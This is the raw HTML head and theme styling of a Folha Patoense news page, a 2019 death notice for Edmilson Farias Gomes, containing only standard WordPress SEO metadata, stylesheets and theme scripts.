

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/
body_size: 20439
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Nota de falecimento:  Edmilson Farias Gomes (Amigão) | Folha Patoense</title>
	<meta name="description" content="Nota de falecimento: Edmilson Farias Gomes (Amigão)" />
	<link rel="canonical" href="https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nota de falecimento: Edmilson Farias Gomes (Amigão)" />
	<meta property="og:description" content="Nota de falecimento: Edmilson Farias Gomes (Amigão)" />
	<meta property="og:url" content="https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2019-03-13T00:20:56+00:00" />
	<meta property="article:modified_time" content="2019-03-13T00:27:41+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Nota de falecimento: Edmilson Farias Gomes (Amigão)","datePublished":"2019-03-13T00:20:56+00:00","dateModified":"2019-03-13T00:27:41+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/"},"wordCount":173,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg","articleSection":["Saudades"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/","url":"https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/","name":"Nota de falecimento: Edmilson Farias Gomes (Amigão)","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg","datePublished":"2019-03-13T00:20:56+00:00","dateModified":"2019-03-13T00:27:41+00:00","description":"Nota de falecimento: Edmilson Farias Gomes (Amigão)","breadcrumb":{"@id":"https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg","width":900,"height":500},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Nota de falecimento: Edmilson Farias Gomes (Amigão)"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F03%2F12%2Fnota-de-falecimento-edmilson-farias-gomes-amigao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F03%2F12%2Fnota-de-falecimento-edmilson-farias-gomes-amigao%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6972ceebf3dc5*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/64411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-gKT' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/" />
<meta name="description" content="Morreu por volta das 9 horas da manha desta terça-feira (12), de problemas cardíacos, no Complexo Hospitalar Patoense, onde estava internado há quatro dias, ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2019\/03\/12\/nota-de-falecimento-edmilson-farias-gomes-amigao?page&year=2019&monthnum=03&day=12&name=nota-de-falecimento-edmilson-farias-gomes-amigao\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Saudades","item":"https:\/\/www.folhapatoense.com\/category\/saudades\/"},{"@type":"ListItem","position":3,"name":"Nota de falecimento:  Edmilson Farias Gomes (Amig\u00e3o)"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2019\/03\/12\/nota-de-falecimento-edmilson-farias-gomes-amigao\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2019\/03\/12\/nota-de-falecimento-edmilson-farias-gomes-amigao\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2019\/03\/12\/nota-de-falecimento-edmilson-farias-gomes-amigao\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2019-03-12T21:27:41","datePublished":"2019-03-12T21:20:56","headline":"Nota de falecimento:  Edmilson Farias Gomes (Amig\u00e3o) | Folha Patoense","description":"Morreu por volta das 9 horas da manha desta ter\u00e7a-feira (12), de problemas card\u00edacos, no Complexo Hospitalar Patoense, onde estava internado h\u00e1 quatro dias, ...","name":"Nota de falecimento:  Edmilson Farias Gomes (Amig\u00e3o)","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2019\/03\/12\/nota-de-falecimento-edmilson-farias-gomes-amigao\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/03\/edmilson.jpg","height":500,"width":900},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/03\/edmilson.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/" />
<meta property="og:title" content="Nota de falecimento: Edmilson Farias Gomes (Amigão) | Folha Patoense" />
<meta property="og:description" content="Morreu por volta das 9 horas da manha desta terça-feira (12), de problemas cardíacos, no Complexo Hospitalar Patoense, onde estava internado há quatro dias, ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2019-03-12T21:20:56" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nota de falecimento: Edmilson Farias Gomes (Amigão) | Folha Patoense" />
<meta name="twitter:description" content="Morreu por volta das 9 horas da manha desta terça-feira (12), de problemas cardíacos, no Complexo Hospitalar Patoense, onde estava internado há quatro dias, ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Nota de falecimento:  Edmilson Farias Gomes (Amigão)" />
<meta property="og:url" content="https://www.folhapatoense.com/2019/03/12/nota-de-falecimento-edmilson-farias-gomes-amigao/" />
<meta property="og:description" content="Morreu por volta das 9 horas da manha desta terça-feira (12), de problemas cardíacos, no Complexo Hospitalar Patoense, onde estava internado há quatro dias, o funcionário aposentado da antiga Saelp…" />
<meta property="article:published_time" content="2019-03-13T00:20:56+00:00" />
<meta property="article:modified_time" content="2019-03-13T00:27:41+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Nota de falecimento:  Edmilson Farias Gomes (Amigão)" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/03/edmilson.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="3979eb793f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
